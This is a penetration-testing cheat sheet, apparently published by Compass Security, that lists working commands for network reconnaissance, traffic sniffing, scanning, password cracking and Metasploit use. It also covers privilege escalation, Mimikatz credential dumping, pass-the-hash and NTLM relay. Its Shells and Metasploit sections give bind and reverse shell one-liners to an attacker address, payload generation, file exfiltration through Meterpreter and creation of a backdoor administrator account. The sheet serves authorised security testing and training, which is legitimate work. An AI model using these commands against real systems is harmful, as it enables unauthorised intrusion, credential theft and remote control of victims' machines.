 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
• ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
• -k: Accept untrusted certificates
• -d "foo=bar": HTTP POST data
• -H: "Foo: Bar": HTTP header
• -I: Perform HEAD request
• -L: Follow redirects
• -o foobar.html: Write output file
• --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
• -i interface: Interface or any for all
• -n: Disable name and port resolution
• -A: Print in ASCII
• -XX: Print in hex and ASCII
• -w file: Write output PCAP file
• -r file: Read PCAP file
Useful tcpdump filters:
• not arp: No ARP packets
• port ftp or port 23: Only port 21 or 23
• host 10.5.23.31: Only from/to host
• net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
• -n: Disable name and port resolution
• -PR: ARP host discovery
• -Pn: Disable host discovery
• -sn: Disable port scan (host discovery only)
• -sS/-sT/-sU: SYN/TCP connect/UDP scan
• --top-ports 50: Scan 50 top ports
• -iL file: Host input file
• -oA file: Write output files (3 types)
• -sC: Script scan (default scripts)
• --script <file/category>: Specific scripts
• -sV: Version detection
• -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
• shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
• cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
• GitHub "swisskyrepo/PayloadsAllTheThings"
• GitHub "danielmiessler/SecLists
• GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY